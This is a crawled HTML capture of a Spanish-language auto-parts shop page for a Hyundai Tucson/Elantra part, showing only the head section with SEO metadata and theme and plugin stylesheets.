

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/porta-locha-tucson-elantra-xd/
body_size: 66261
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PORTA LOCHA TUCSON/ELANTRA XD - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/porta-locha-tucson-elantra-xd/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PORTA LOCHA TUCSON/ELANTRA XD - Dire Asia" />
	<meta property="og:description" content="&nbsp;    Código 22226-23500   Producto PORTA LOCHA   Modelo TUCSON/ELANTRA XD   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/porta-locha-tucson-elantra-xd/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2022-03-25T15:02:40+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2022/03/10159.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/","url":"https://direasia.com/product/porta-locha-tucson-elantra-xd/","name":"PORTA LOCHA TUCSON/ELANTRA XD - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/#primaryimage"},"image":{"@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2022/03/10159.jpg","datePublished":"2022-03-24T17:23:04+00:00","dateModified":"2022-03-25T15:02:40+00:00","breadcrumb":{"@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/porta-locha-tucson-elantra-xd/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/#primaryimage","url":"https://direasia.com/wp-content/uploads/2022/03/10159.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2022/03/10159.jpg","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"PORTA LOCHA TUCSON/ELANTRA XD"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario PORTA LOCHA TUCSON/ELANTRA XD del feed" href="https://direasia.com/product/porta-locha-tucson-elantra-xd/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769014480' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769014480' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
